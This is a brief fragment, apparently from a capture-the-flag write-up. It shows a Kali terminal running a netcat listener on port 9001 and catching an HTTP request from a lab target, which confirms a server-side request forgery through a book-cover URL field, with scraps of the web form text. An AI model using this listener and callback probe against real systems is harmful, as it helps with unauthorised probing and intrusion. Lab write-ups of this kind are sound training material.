 ┌──(Jigsaw64👻Kali)-[~]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.11.20] 37704
GET / HTTP/1.1
Host: 10.10.14.36:9001
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Our editorial will be happy
Information
Cover URL related to your book or